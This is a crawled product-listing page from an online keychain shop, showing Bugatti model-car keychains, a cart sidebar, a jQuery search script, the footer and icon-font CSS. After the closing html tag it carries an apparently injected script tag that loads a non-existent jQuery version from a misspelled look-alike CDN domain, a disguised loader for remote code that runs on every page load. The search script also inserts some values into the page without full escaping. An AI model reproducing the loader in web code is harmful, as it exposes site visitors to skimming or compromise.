							<div class="tab-pane fade show active" id="shopping-cart-pane" role="tabpanel" aria-labelledby="shopping-cart" tabindex="0">
								<div class="shop-sidebar-cart">
								    								    <li style="margin:auto">
								        Cart is Empty.
								    </li>
								    																		<div></div>
																		<div class="mt-auto">
										<div class="shipping-time">													
											<div class="dz-icon">
												<i class="flaticon flaticon-ship"></i>
											</div>
											<div class="shipping-content">
												<h6 class="title pe-4">Congratulations , you've got free shipping!</h6>
												<div class="progress">
													<div class="progress-bar progress-animated border-0" style="width: 75%;" role="progressbar">
														<span class="sr-only">75% Complete</span>
													</div>
												</div>
											</div>
										</div>
										<a href="https://smartsignemporium.com/billing" class="btn btn-light btn-block m-b20">Checkout</a>	
										<a href="https://smartsignemporium.com/Cart" class="btn btn-secondary btn-block">View Cart</a>	
									</div>	
								</div>	
							</div>
							<!--<div class="tab-pane fade" id="wishlist-pane" role="tabpanel" aria-labelledby="wishlist" tabindex="0">-->
							<!--	<div class="shop-sidebar-cart">-->
							<!--		<ul class="sidebar-cart-list">-->
							<!--			<li>-->
							<!--				<div class="cart-widget">-->
							<!--					<div class="dz-media me-3">-->
							<!--						<img src="https://smartsignemporium.com/assets/images/shop/shop-cart/pic1.jpg" alt="">-->
							<!--					</div>-->
							<!--					<div class="cart-content">-->
							<!--						<h6 class="title"><a href="product-thumbnail.html">Wooden Water Bottles</a></h6>-->
							<!--						<div class="d-flex align-items-center">-->
							<!--							<h6 class="dz-price text-primary mb-0">$50.00</h6>-->
							<!--						</div>-->
							<!--					</div>-->
							<!--					<a href="javascript:void(0);" class="dz-close">-->
							<!--						<i class="ti-close"></i>-->
							<!--					</a>-->
							<!--				</div>-->
							<!--			</li>-->
							<!--			<li>-->
							<!--				<div class="cart-widget">-->
							<!--					<div class="dz-media me-3">-->
							<!--						<img src="https://smartsignemporium.com/assets/images/shop/shop-cart/pic2.jpg" alt="">-->
							<!--					</div>-->
							<!--					<div class="cart-content">-->
							<!--						<h6 class="title"><a href="product-thumbnail.html">Wooden Cup</a></h6>-->
							<!--						<div class="d-flex align-items-center">-->
							<!--							<h6 class="dz-price text-primary mb-0">$40.00</h6>-->
							<!--						</div>-->
							<!--					</div>-->
							<!--					<a href="javascript:void(0);" class="dz-close">-->
							<!--						<i class="ti-close"></i> -->
							<!--					</a>-->
							<!--				</div>-->
							<!--			</li>-->
							<!--			<li>-->
							<!--				<div class="cart-widget">-->
							<!--					<div class="dz-media me-3">-->
							<!--						<img src="https://smartsignemporium.com/assets/images/shop/shop-cart/pic3.jpg" alt="">-->
							<!--					</div>-->
							<!--					<div class="cart-content">-->
							<!--						<h6 class="title"><a href="product-thumbnail.html">Bamboo toothbrushes</a></h6>-->
							<!--						<div class="d-flex align-items-center">-->
							<!--							<h6 class="dz-price text-primary mb-0">$65.00</h6>-->
							<!--						</div>-->
							<!--					</div>-->
							<!--					<a href="javascript:void(0);" class="dz-close">-->
							<!--						<i class="ti-close"></i>-->
							<!--					</a>-->
							<!--				</div>-->
							<!--			</li>	-->
							<!--		</ul>-->
							<!--		<div class="mt-auto">-->
							<!--			<a href="shop-wishlist.html" class="btn btn-secondary btn-block">Check Your Favourite</a>-->
							<!--		</div>	-->
							<!--	</div>-->
							<!--</div>-->
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Sidebar cart -->
	</header>
	
	
	
	  <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
       <script>
           $(document).ready(function() {
    $('#search-results').css('background-color', '#fff0');
    let debounceTimer;
    
    $('#search-input').on('input', function() {
        clearTimeout(debounceTimer);
        const keyword = $(this).val();

        if (keyword.length >= 3) {  
            debounceTimer = setTimeout(function() {
                $.ajax({
                    url: 'https://smartsignemporium.com/SearchController/ajax_search',
                    type: 'GET',
                    data: { keyword: keyword },
                    dataType: 'json',
                    beforeSend: function() {
                        $('#search-results').html('<li>Loading...</li>').css('background-color', '#fff');
                    },
                    success: function(data) {
                        const results = $('#search-results');
                        results.empty(); // Clear previous results
                        
                        if (data.products.length === 0) {
                            results.html('<li>No Result Found</li>');
                        } else {
                            $.each(data.products, function(index, product) {
                                if (index < 10) { // Limit to 10 results
                                    results.append(
                                        `<li style="padding:5px;">
                                            <img src="${product.image || 'https://smartsignemporium.com/featured_product/1701252993351.jpg'}" style="width: 34px;padding: 4px;"> 
                                            <a style="color: #000;" href="https://smartsignemporium.com/Welcome/single_page/${product.product_code}">
                                                ${escapeHtml(product.product_name)}
                                            </a>
                                        </li>`
                                    );
                                }
                            });
                        }
                    },
                    error: function(xhr, status, error) {
                        console.error('Search failed:', error);
                        $('#search-results').html('<li style="color:red;">Error fetching results</li>');
                    }
                });
            }, 300); // Debounce delay
        } else {
            $('#search-results').css('background-color', '#fff0').empty();
        }
    });
    
    // Escape HTML function
    function escapeHtml(text) {
        return text.replace(/</g, "&lt;").replace(/>/g, "&gt;");
    }
});

       </script>

<script>
$(document).ready(function(){
  $("#closeButton").click(function(){
    $(".header-nav ").css("width","0px");
    $('.header-nav').removeClass('show');
  });
});
</script>
<script>
$(document).ready(function(){
  $(".navbar-toggler ").click(function(){
    $(".header-nav ").css("width","250px");
  });
});
</script>	<!-- Header End -->
	
	<div class="page-content">
		<!--banner-->
		<div class="dz-bnr-inr style-1" style="background-image:url(https://smartsignemporium.com/assets/images/background/bg-shape.jpg);">
			<div class="container">
				<div class="dz-bnr-inr-entry">
				    				   
					<h1 style="color:#fff">Bugatti</h1>
										<nav aria-label="breadcrumb" class="breadcrumb-row">
					    <br>
						<p>Select Your Model :-</p>
					</nav>
				</div>
			</div>
		</div>
		
		<section class="content-inner-1 z-index-unset">
			<div class="container">
			    
				<div class="row m-auto gx-xl-4 g-3 mb-xl-0 mb-md-0 mb-3">
				    				      
							<div class="col-6 col-xl-4 col-lg-4 col-md-4 col-sm-6 m-md-b15 m-sm-b0 m-b30">
								<div class="shop-card">
								    <a href="https://smartsignemporium.com/Welcome/single_page/Chiron">
									<div class="dz-media">
										<img src="https://smartsignemporium.com/featured_product/1715761262833.jpg" alt="">			
									
									</div>
									</a>
									<div class="dz-content">
										<h5 class="title" style="font-weight:bold"><a href="https://smartsignemporium.com/Welcome/single_page/Chiron">Bugatti Chiron Model Car Keychain	</a></h5>
										<ul class="star-rating">
										     
										</ul>
										 <span class="badge bg-purple mb-2" style="background:red">Limited Time Deal</span>
										<h6 class="price" style="color:#000">
											 									<spam style="color:red">-50%</spam> 
				<spam style="font-size: 16px;vertical-align: baseline;">₹</spam>699												
												
										</h6>
									M.R.P.: <del>₹1399</del>
										
									
									</div>
									<div class="product-tag">
																			<span class="badge badge-primary">Chiron</span>
																			</div>
								</div>	
							</div>
				    				      
							<div class="col-6 col-xl-4 col-lg-4 col-md-4 col-sm-6 m-md-b15 m-sm-b0 m-b30">
								<div class="shop-card">
								    <a href="https://smartsignemporium.com/Welcome/single_page/Tourbillon">
									<div class="dz-media">
										<img src="https://smartsignemporium.com/featured_product/1744197483245.jpg" alt="">			
									
									</div>
									</a>
									<div class="dz-content">
										<h5 class="title" style="font-weight:bold"><a href="https://smartsignemporium.com/Welcome/single_page/Tourbillon">Bugatti Tourbillon Model Car Keychain</a></h5>
										<ul class="star-rating">
										     
										</ul>
										 <span class="badge bg-purple mb-2" style="background:red">Limited Time Deal</span>
										<h6 class="price" style="color:#000">
											 									<spam style="color:red">-50%</spam> 
				<spam style="font-size: 16px;vertical-align: baseline;">₹</spam>699												
												
										</h6>
									M.R.P.: <del>₹1399</del>
										
									
									</div>
									<div class="product-tag">
																			<span class="badge badge-primary">Tourbillon</span>
																			</div>
								</div>	
							</div>
				    				      
							<div class="col-6 col-xl-4 col-lg-4 col-md-4 col-sm-6 m-md-b15 m-sm-b0 m-b30">
								<div class="shop-card">
								    <a href="https://smartsignemporium.com/Welcome/single_page/Veyron">
									<div class="dz-media">
										<img src="https://smartsignemporium.com/featured_product/1716024250605.jpg" alt="">			
									
									</div>
									</a>
									<div class="dz-content">
										<h5 class="title" style="font-weight:bold"><a href="https://smartsignemporium.com/Welcome/single_page/Veyron">Bugatti Veyron Model Car Keychain</a></h5>
										<ul class="star-rating">
										     
										</ul>
										 <span class="badge bg-purple mb-2" style="background:red">Limited Time Deal</span>
										<h6 class="price" style="color:#000">
											 									<spam style="color:red">-50%</spam> 
				<spam style="font-size: 16px;vertical-align: baseline;">₹</spam>699												
												
										</h6>
									M.R.P.: <del>₹1399</del>
										
									
									</div>
									<div class="product-tag">
																			<span class="badge badge-primary">Veyron</span>
																			</div>
								</div>	
							</div>
				    				</div>
			
			</div>
		</section>
		
		<!-- Icon Box Start -->
		<section class="content-inner-3 overlay-white-dark" style="">
			<div class="container">
				<div class="row justify-content-center gx-sm-1">
					<div class="col-lg-3 col-md-4 col-sm-4 p-b30 wow fadeInUp" data-wow-delay="0.1s">
						<div class="icon-bx-wraper style-1 text-center">
							<div class="icon-bx">
								<img src="https://smartsignemporium.com/assets/track.png">
							</div>
							<div class="icon-content">
								<h4 class="dz-title m-b0" style="font-weight: 600;">Track Your Order</h4>
							  	<p class="font-20">Receive tracking link on dispatch</p>
							  	<a href="https://smartsigntracking.shiprocket.co/tracking" class="btn btn-warning btn-sm  me-3" style="background: #000;border: 1px solid;">Track Order</a>
							</div>
						</div>
					</div>
					<div class="col-lg-3 col-md-4 col-sm-4 p-b30 wow fadeInUp" data-wow-delay="0.2s">
						<div class="icon-bx-wraper style-1 text-center">
							<div class="icon-bx">
							<img src="https://smartsignemporium.com/assets/refund.png">
							</div>
							<div class="icon-content">
								<h4 class="dz-title m-b0" style="font-weight: 600;">14 Days Return Available</h4>
								<p class="font-20">Easy Return & Refund</p>
									<a href="https://smartsigntracking.shiprocket.co/tracking" class="btn btn-warning btn-sm  me-3" style="background: #000;border: 1px solid;">Book Return</a>
							</div>
						</div>
					</div>
					<div class="col-lg-3 col-md-4 col-sm-4 p-b30 wow fadeInUp" data-wow-delay="0.3s">
						<div class="icon-bx-wraper style-1 text-center">
							<div class="icon-bx">
								<img src="https://smartsignemporium.com/assets/cod.png">
							</div>
							<div class="icon-content">
								<h4 class="dz-title m-b0" style="font-weight: 600;">COD Available</h4>
								<p class="font-20">Pan India Shipping</p>
							</div>
						</div>
					</div>
						<div class="col-lg-3 col-md-4 col-sm-4 p-b30 wow fadeInUp" data-wow-delay="0.3s">
						<div class="icon-bx-wraper style-1 text-center">
							<div class="icon-bx">
								<img src="https://smartsignemporium.com/assets/customer.png">
							</div>
							<div class="icon-content">
								<h4 class="dz-title m-b0" style="font-weight: 600;">Exceptional Customer Service</h4>
							    <p class="font-20">We are available from 11am - 7pm. Mon-Sat</p>
							</div>
						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- Icon Box End -->
	</div>
	
	<!-- Footer -->
 	<footer class="site-footer footer-dark style-1" style="background:#000000">
		<!-- Footer Top -->
		<div class="footer-top">
			<div class="container">
				<div class="row">
				 
					<div class="col-xl-3 col-md-4 col-sm-6 wow fadeInUp" data-wow-delay="0.1s">
						<div class="widget widget_about me-2">
							<div class="footer-logo logo-white">
								<a href="https://smartsignemporium.com/"><img src="https://smartsignemporium.com/banner/1701439984165.png" alt=""></a> 
							</div>
						<p style="color:#fff">At SmartSign Emporium, we understand that your car is more than just a means of transportation; it's a reflection of your personality, style, and passion. That's why we specialize in creating custom car keychains that capture the essence of your vehicle in miniature form. <a style="text-decoration: underline;" href="https://smartsignemporium.com/Welcome/about_page">Read More</a></p>

						</div>
					</div>
				<div class="col-xl-1 col-md-4 col-sm-4 col-6 wow fadeInUp" data-wow-delay="0.4s" style="margin-top: 32px;">
				
					</div>
					<div class="col-xl-3 col-md-4 col-sm-4 col-6 wow fadeInUp" data-wow-delay="0.4s" style="margin-top: 32px;">
						<div class="widget widget_services">
							<h5 class="footer-title">Quick Links</h5>
							<ul>
							    <li><a href="https://smartsignemporium.com/Welcome/contact_details">Contact Us</a></li>
							    <li><a href="https://smartsignemporium.com/Welcome/copyright_policy">Cancellation Policy</a></li>
								<li><a href="https://smartsignemporium.com/Welcome/privacy_policy">Privacy Policy</a></li>
								   <li><a href="https://smartsignemporium.com/Welcome/return_policy">Return & Refund Policy</a></li>
								<li><a href="https://smartsignemporium.com/Welcome/shipping_policy">Shipping Policy</a></li>
								<li><a href="https://smartsignemporium.com/Welcome/term_condition">Terms & Conditions</a></li>
							
							</ul>
						</div>
					</div>
					<div class="col-xl-3 col-md-4 col-sm-4 wow fadeInUp" data-wow-delay="0.5s" style="margin-top: 32px;">
						<div class="widget widget_services">
							<h5 class="footer-title">Useful Links</h5>
							<ul>
							    <li><a href="https://smartsignemporium.com/Welcome/bulk_order">Bulk Orders</a></li>
							 <li><a href="https://smartsignemporium.com/Welcome/f_customization">Customization</a></li>
								<li><a href="javascript:void(0);">Gifting Option</a></li>
								
								<li><a href="https://smartsignemporium.com/Welcome/partner">Partner With Us</a></li>
									<li><a href="https://smartsignemporium.com/Blog">Blog</a></li>
								
							</ul>
							
							<ul>
      <li><a target="_blank" href="https://play.google.com/store/apps/details?id=com.wnapp.id1727684420581" class=""><img src="https://smartsignemporium.com/banner/android.png" style="width:130px"></a></li>
      <li><a target="_blank" href="https://apps.apple.com/in/app/smartsign-emporium/id6743993177" class=""><img src="https://smartsignemporium.com/banner/ios.png" style="width:130px"> </a></li>
      <ul>
        
						</div>
					</div>
						<div class="col-xl-2 col-md-4 col-sm-6 wow fadeInUp" data-wow-delay="0.1s" style="margin-top: 32px;">
						<div class="widget widget_about me-2">
								<h5 class="footer-title">Reach Us</h5>
							<ul class="widget-address">
							    								<li>
									<p><span>Address</span> : B-11, 2nd Floor, Mansarovar Garden, New Delhi-110015</p>
								</li>
								<li>
									<p><span>E-mail</span> : smartsignemporium@gmail.com</p>
								</li>
								<li>
									<p><span>Phone</span> :  8882166017, 9999492688</p>
								</li>
														</ul>
					 							<div class="dz-social-icon style-1">
   <ul>
      <li><a target="_blank" href="https://www.facebook.com/profile.php?id=61560288813283" class=""><i class=" fab fa-facebook-f"></i> </a></li>
      <li><a target="_blank" href="" class=""><i class=" fab fa-linkedin"></i> </a></li>
      <li><a target="_blank" href="https://www.instagram.com/smartsignemporium/" class=""><i class=" fab fa-instagram"></i> </a></li>
        <li><a target="_blank" href="https://www.youtube.com/channel/UCQZqmURwhHtV2hwJQupDbWQ" class=""><i class=" fab fa-youtube"></i> </a></li>
   </ul>
</div>
						
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Footer Top End -->
		
		<!-- Footer Bottom -->
		<div class="footer-bottom">
			<div class="container">
				<div class="row fb-inner wow fadeInUp" data-wow-delay="0.1s">
					<div class="col-lg-6 col-md-12 text-start"> 
						<p class="copyright-text">All Rights Reserved ©2024</p>
					</div>
					<div class="col-lg-6 col-md-12 text-end"> 
						<div class="d-flex align-items-center justify-content-center justify-content-md-center justify-content-xl-end">
							<span class="me-3">We Accept: </span>
							<img src="https://smartsignemporium.com/assets/images/footer-img.png" alt="">
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Footer Bottom End -->
		
	</footer>
	<!-- Footer End -->
	
	<button class="scroltop" type="button"><i class="fas fa-arrow-up"></i></button>


</div>

<!-- JAVASCRIPT FILES ========================================= -->
<script src="https://smartsignemporium.com/assets/js/jquery.min.js"></script><!-- JQUERY MIN JS -->
<script src="https://smartsignemporium.com/assets/vendor/wow/wow.min.js"></script><!-- WOW JS -->
<script src="https://smartsignemporium.com/assets/vendor/bootstrap/dist/js/bootstrap.bundle.min.js"></script><!-- BOOTSTRAP MIN JS -->
<script src="https://smartsignemporium.com/assets/vendor/bootstrap-select/dist/js/bootstrap-select.min.js"></script><!-- BOOTSTRAP SELECT MIN JS -->
<script src="https://smartsignemporium.com/assets/vendor/bootstrap-touchspin/bootstrap-touchspin.js"></script><!-- BOOTSTRAP TOUCHSPIN JS -->

<script src="https://smartsignemporium.com/assets/vendor/counter/waypoints-min.js"></script><!-- WAYPOINTS JS -->
<script src="https://smartsignemporium.com/assets/vendor/counter/counterup.min.js"></script><!-- COUNTERUP JS -->
<script src="https://smartsignemporium.com/assets/vendor/swiper/swiper-bundle.min.js"></script><!-- SWIPER JS -->
<script src="https://smartsignemporium.com/assets/vendor/imagesloaded/imagesloaded.js"></script><!-- IMAGESLOADED-->
<script src="https://smartsignemporium.com/assets/vendor/masonry/masonry-4.2.2.js"></script><!-- MASONRY -->
<script src="https://smartsignemporium.com/assets/vendor/masonry/isotope.pkgd.min.js"></script><!-- ISOTOPE -->
<script src="https://smartsignemporium.com/assets/vendor/countdown/jquery.countdown.js"></script><!-- COUNTDOWN FUCTIONS  -->
<script src="https://smartsignemporium.com/assets/vendor/wnumb/wNumb.js"></script><!-- WNUMB -->
<script src="https://smartsignemporium.com/assets/vendor/nouislider/nouislider.min.js"></script><!-- NOUSLIDER MIN JS-->
<script src="https://smartsignemporium.com/assets/js/dz.carousel.js"></script><!-- DZ CAROUSEL JS -->
<script src="https://smartsignemporium.com/assets/vendor/lightgallery/dist/lightgallery.min.js"></script>
<script src="https://smartsignemporium.com/assets/vendor/lightgallery/dist/plugins/thumbnail/lg-thumbnail.min.js"></script>
<script src="https://smartsignemporium.com/assets/vendor/lightgallery/dist/plugins/zoom/lg-zoom.min.js"></script>
<script src="https://smartsignemporium.com/assets/js/dz.ajax.js"></script><!-- AJAX -->


</body>

</html><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>


--- FILE ---
content_type: text/css
request_url: https://smartsignemporium.com/assets/icons/flaticon/flaticon_mooncart.css
body_size: 584
content:
@font-face {
    font-family: "flaticon_mooncart";
    src: url("flaticon_mooncart814d.ttf?4bd0d33b3d5ff998088feb6898b6d83d") format("truetype"),
url("flaticon_mooncart814d.woff?4bd0d33b3d5ff998088feb6898b6d83d") format("woff"),
url("flaticon_mooncart814d.woff2?4bd0d33b3d5ff998088feb6898b6d83d") format("woff2"),
url("flaticon_mooncart814d.eot?4bd0d33b3d5ff998088feb6898b6d83d#iefix") format("embedded-opentype"),
url("flaticon_mooncart814d.svg?4bd0d33b3d5ff998088feb6898b6d83d#flaticon_mooncart") format("svg");
}
i[class^="flaticon-"]{
    display: inline-block;	
}

i[class^="flaticon-"]:before, i[class*=" flaticon-"]:before {
    font-family: flaticon_mooncart !important;
    font-style: normal;
		display: block;
    font-weight: normal !important;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.flaticon-cart:before {
    content: "\f101";
}
.flaticon-heart:before {
    content: "\f102";
}
.flaticon-left-chevron:before {
    content: "\f103";
}
.flaticon-left-chevron-1:before {
    content: "\f104";
}
.flaticon-chevron:before {
    content: "\f105";
}
.flaticon-right-arrow:before {
    content: "\f106";
}
.flaticon-magnifying-glass:before {
    content: "\f107";
}
.flaticon-heart-2:before {
    content: "\f108";
}
.flaticon-love:before {
    content: "\f109";
}
.flaticon-ship:before {
    content: "\f10a";
}
.flaticon-call-center:before {
    content: "\f10b";
}
.flaticon-free-delivery:before {
    content: "\f10c";
}
.flaticon-delivery-status:before {
    content: "\f10d";
}
.flaticon-fast-delivery:before {
    content: "\f10e";
}
.flaticon-message:before {
    content: "\f10f";
}
.flaticon-money-back:before {
    content: "\f110";
}
.flaticon-cashback:before {
    content: "\f111";
}
.flaticon-money-back-guarantee:before {
    content: "\f112";
}
.flaticon-store:before {
    content: "\f113";
}
.flaticon-delivery-truck:before {
    content: "\f114";
}
.flaticon-cardboard-box:before {
    content: "\f115";
}
.flaticon-online-shop:before {
    content: "\f116";
}
.flaticon-shopping-bag:before {
    content: "\f117";
}
.flaticon-delivery-truck-1:before {
    content: "\f118";
}
.flaticon-online-shop-1:before {
    content: "\f119";
}
.flaticon-tshirt:before {
    content: "\f11a";
}
.flaticon-pants:before {
    content: "\f11b";
}
.flaticon-shopping-bag-1:before {
    content: "\f11c";
}
.flaticon-tshirt-1:before {
    content: "\f11d";
}
.flaticon-wallet:before {
    content: "\f11e";
}
.flaticon-box:before {
    content: "\f11f";
}
.flaticon-gift-box:before {
    content: "\f120";
}
.flaticon-calculator:before {
    content: "\f121";
}
.flaticon-calendar:before {
    content: "\f122";
}
.flaticon-shopping-basket:before {
    content: "\f123";
}
.flaticon-tshirt-2:before {
    content: "\f124";
}
.flaticon-backpack:before {
    content: "\f125";
}
.flaticon-alarm-clock:before {
    content: "\f126";
}
.flaticon-chat:before {
    content: "\f127";
}
.flaticon-shopping-bag-2:before {
    content: "\f128";
}
.flaticon-medal:before {
    content: "\f129";
}
.flaticon-megaphone:before {
    content: "\f12a";
}
.flaticon-money-transfer:before {
    content: "\f12b";
}
.flaticon-delivery:before {
    content: "\f12c";
}
.flaticon-call-center-1:before {
    content: "\f12d";
}
.flaticon-chat-1:before {
    content: "\f12e";
}
.flaticon-wallet-1:before {
    content: "\f12f";
}
.flaticon-headset:before {
    content: "\f130";
}
.flaticon-percentage:before {
    content: "\f131";
}
.flaticon-shopping-store:before {
    content: "\f132";
}
.flaticon-parcel:before {
    content: "\f133";
}
.flaticon-paper:before {
    content: "\f134";
}
.flaticon-percentage-1:before {
    content: "\f135";
}
.flaticon-price:before {
    content: "\f136";
}
.flaticon-global:before {
    content: "\f137";
}
.flaticon-percentage-2:before {
    content: "\f138";
}
.flaticon-pie-graph:before {
    content: "\f139";
}
.flaticon-dollar:before {
    content: "\f13a";
}
.flaticon-delivery-truck-2:before {
    content: "\f13b";
}
.flaticon-delivery-truck-3:before {
    content: "\f13c";
}
.flaticon-house:before {
    content: "\f13d";
}
.flaticon-star:before {
    content: "\f13e";
}
.flaticon-setting:before {
    content: "\f13f";
}
.flaticon-monitor:before {
    content: "\f140";
}
.flaticon-t-shirt:before {
    content: "\f141";
}
.flaticon-bar-chart:before {
    content: "\f142";
}
.flaticon-calendar-1:before {
    content: "\f143";
}
.flaticon-award:before {
    content: "\f144";
}
.flaticon-gift:before {
    content: "\f145";
}
.flaticon-t-shirt-1:before {
    content: "\f146";
}
.flaticon-shorts:before {
    content: "\f147";
}
.flaticon-megaphone-1:before {
    content: "\f148";
}
.flaticon-setting-1:before {
    content: "\f149";
}
.flaticon-user:before {
    content: "\f14a";
}
.flaticon-list:before {
    content: "\f14b";
}
.flaticon-trolley:before {
    content: "\f14c";
}
.flaticon-sections:before {
    content: "\f14d";
}
.flaticon-house-1:before {
    content: "\f14e";
}
.flaticon-blocks:before {
    content: "\f14f";
}
.flaticon-qr-code-scan:before {
    content: "\f150";
}
.flaticon-menu:before {
    content: "\f151";
}
.flaticon-qr-code-scan-1:before {
    content: "\f152";
}
.flaticon-discount:before {
    content: "\f153";
}
.flaticon-shopping-store-1:before {
    content: "\f154";
}
.flaticon-fast-delivery-1:before {
    content: "\f155";
}
.flaticon-weight-scale:before {
    content: "\f156";
}
.flaticon-baby-girl:before {
    content: "\f157";
}
.flaticon-feeding-bottle:before {
    content: "\f158";
}
.flaticon-grid:before {
    content: "\f159";
}
.flaticon-layout:before {
    content: "\f15a";
}
.flaticon-design:before {
    content: "\f15b";
}


--- FILE ---
content_type: text/css
request_url: https://smartsignemporium.com/assets/icons/feather/css/iconfont.css
body_size: 1851
content:

@font-face {
  font-family: "feather";
  src: url('../fonts/feathere8ab.eot?t=1525787366991'); /* IE9*/
  src: url('../fonts/feathere8ab.eot?t=1525787366991#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('../fonts/feathere8ab.woff?t=1525787366991') format('woff'), /* chrome, firefox */
  url('../fonts/feathere8ab.ttf?t=1525787366991') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('../fonts/feathere8ab.svg?t=1525787366991#feather') format('svg'); /* iOS 4.1- */
}

.feather {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'feather' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-alert-octagon:before { content: "\e81b"; }

.icon-alert-circle:before { content: "\e81c"; }

.icon-activity:before { content: "\e81d"; }

.icon-alert-triangle:before { content: "\e81e"; }

.icon-align-center:before { content: "\e81f"; }

.icon-airplay:before { content: "\e820"; }

.icon-align-justify:before { content: "\e821"; }

.icon-align-left:before { content: "\e822"; }

.icon-align-right:before { content: "\e823"; }

.icon-arrow-down-left:before { content: "\e824"; }

.icon-arrow-down-right:before { content: "\e825"; }

.icon-anchor:before { content: "\e826"; }

.icon-aperture:before { content: "\e827"; }

.icon-arrow-left:before { content: "\e828"; }

.icon-arrow-right:before { content: "\e829"; }

.icon-arrow-down:before { content: "\e82a"; }

.icon-arrow-up-left:before { content: "\e82b"; }

.icon-arrow-up-right:before { content: "\e82c"; }

.icon-arrow-up:before { content: "\e82d"; }

.icon-award:before { content: "\e82e"; }

.icon-bar-chart:before { content: "\e82f"; }

.icon-at-sign:before { content: "\e830"; }

.icon-bar-chart-2:before { content: "\e831"; }

.icon-battery-charging:before { content: "\e832"; }

.icon-bell-off:before { content: "\e833"; }

.icon-battery:before { content: "\e834"; }

.icon-bluetooth:before { content: "\e835"; }

.icon-bell:before { content: "\e836"; }

.icon-book:before { content: "\e837"; }

.icon-briefcase:before { content: "\e838"; }

.icon-camera-off:before { content: "\e839"; }

.icon-calendar:before { content: "\e83a"; }

.icon-bookmark:before { content: "\e83b"; }

.icon-box:before { content: "\e83c"; }

.icon-camera:before { content: "\e83d"; }

.icon-check-circle:before { content: "\e83e"; }

.icon-check:before { content: "\e83f"; }

.icon-check-square:before { content: "\e840"; }

.icon-cast:before { content: "\e841"; }

.icon-chevron-down:before { content: "\e842"; }

.icon-chevron-left:before { content: "\e843"; }

.icon-chevron-right:before { content: "\e844"; }

.icon-chevron-up:before { content: "\e845"; }

.icon-chevrons-down:before { content: "\e846"; }

.icon-chevrons-right:before { content: "\e847"; }

.icon-chevrons-up:before { content: "\e848"; }

.icon-chevrons-left:before { content: "\e849"; }

.icon-circle:before { content: "\e84a"; }

.icon-clipboard:before { content: "\e84b"; }

.icon-chrome:before { content: "\e84c"; }

.icon-clock:before { content: "\e84d"; }

.icon-cloud-lightning:before { content: "\e84e"; }

.icon-cloud-drizzle:before { content: "\e84f"; }

.icon-cloud-rain:before { content: "\e850"; }

.icon-cloud-off:before { content: "\e851"; }

.icon-codepen:before { content: "\e852"; }

.icon-cloud-snow:before { content: "\e853"; }

.icon-compass:before { content: "\e854"; }

.icon-copy:before { content: "\e855"; }

.icon-corner-down-right:before { content: "\e856"; }

.icon-corner-down-left:before { content: "\e857"; }

.icon-corner-left-down:before { content: "\e858"; }

.icon-corner-left-up:before { content: "\e859"; }

.icon-corner-up-left:before { content: "\e85a"; }

.icon-corner-up-right:before { content: "\e85b"; }

.icon-corner-right-down:before { content: "\e85c"; }

.icon-corner-right-up:before { content: "\e85d"; }

.icon-cpu:before { content: "\e85e"; }

.icon-credit-card:before { content: "\e85f"; }

.icon-crosshair:before { content: "\e860"; }

.icon-disc:before { content: "\e861"; }

.icon-delete:before { content: "\e862"; }

.icon-download-cloud:before { content: "\e863"; }

.icon-download:before { content: "\e864"; }

.icon-droplet:before { content: "\e865"; }

.icon-edit-2:before { content: "\e866"; }

.icon-edit:before { content: "\e867"; }

.icon-edit-1:before { content: "\e868"; }

.icon-external-link:before { content: "\e869"; }

.icon-eye:before { content: "\e86a"; }

.icon-feather:before { content: "\e86b"; }

.icon-facebook:before { content: "\e86c"; }

.icon-file-minus:before { content: "\e86d"; }

.icon-eye-off:before { content: "\e86e"; }

.icon-fast-forward:before { content: "\e86f"; }

.icon-file-text:before { content: "\e870"; }

.icon-film:before { content: "\e871"; }

.icon-file:before { content: "\e872"; }

.icon-file-plus:before { content: "\e873"; }

.icon-folder:before { content: "\e874"; }

.icon-filter:before { content: "\e875"; }

.icon-flag:before { content: "\e876"; }

.icon-globe:before { content: "\e877"; }

.icon-grid:before { content: "\e878"; }

.icon-heart:before { content: "\e879"; }

.icon-home:before { content: "\e87a"; }

.icon-github:before { content: "\e87b"; }

.icon-image:before { content: "\e87c"; }

.icon-inbox:before { content: "\e87d"; }

.icon-layers:before { content: "\e87e"; }

.icon-info:before { content: "\e87f"; }

.icon-instagram:before { content: "\e880"; }

.icon-layout:before { content: "\e881"; }

.icon-link-2:before { content: "\e882"; }

.icon-life-buoy:before { content: "\e883"; }

.icon-link:before { content: "\e884"; }

.icon-log-in:before { content: "\e885"; }

.icon-list:before { content: "\e886"; }

.icon-lock:before { content: "\e887"; }

.icon-log-out:before { content: "\e888"; }

.icon-loader:before { content: "\e889"; }

.icon-mail:before { content: "\e88a"; }

.icon-maximize-2:before { content: "\e88b"; }

.icon-map:before { content: "\e88c"; }

.icon-map-pin:before { content: "\e88e"; }

.icon-menu:before { content: "\e88f"; }

.icon-message-circle:before { content: "\e890"; }

.icon-message-square:before { content: "\e891"; }

.icon-minimize-2:before { content: "\e892"; }

.icon-mic-off:before { content: "\e893"; }

.icon-minus-circle:before { content: "\e894"; }

.icon-mic:before { content: "\e895"; }

.icon-minus-square:before { content: "\e896"; }

.icon-minus:before { content: "\e897"; }

.icon-moon:before { content: "\e898"; }

.icon-monitor:before { content: "\e899"; }

.icon-more-vertical:before { content: "\e89a"; }

.icon-more-horizontal:before { content: "\e89b"; }

.icon-move:before { content: "\e89c"; }

.icon-music:before { content: "\e89d"; }

.icon-navigation-2:before { content: "\e89e"; }

.icon-navigation:before { content: "\e89f"; }

.icon-octagon:before { content: "\e8a0"; }

.icon-package:before { content: "\e8a1"; }

.icon-pause-circle:before { content: "\e8a2"; }

.icon-pause:before { content: "\e8a3"; }

.icon-percent:before { content: "\e8a4"; }

.icon-phone-call:before { content: "\e8a5"; }

